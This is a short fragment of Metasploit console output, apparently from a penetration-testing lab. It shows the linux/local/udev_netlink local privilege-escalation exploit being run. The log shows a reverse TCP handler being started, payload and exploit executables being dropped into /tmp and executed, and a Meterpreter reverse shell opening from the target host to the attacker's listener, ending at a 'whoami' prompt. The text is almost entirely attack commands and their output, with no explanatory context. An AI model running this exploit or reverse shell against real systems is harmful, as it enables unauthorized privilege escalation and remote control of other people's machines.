 msf6 exploit(linux/local/udev_netlink) > exploit
[*] Started reverse TCP handler on 192.168.190.132:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2737
[+] Found netlink pid: 2736
[*] Writing payload executable (207 bytes) to /tmp/WasVyVagVq
[*] Writing exploit executable (1879 bytes) to /tmp/yNckOJbjhi
[*] chmod'ing and running it...
[*] Sending stage (1017704 bytes) to 192.168.190.133
[*] Meterpreter session 8 opened (192.168.190.132:4444 → 192.168.190.133:58183) at 2024-11-
05 10:15:43 -0500
meterpreter > whoami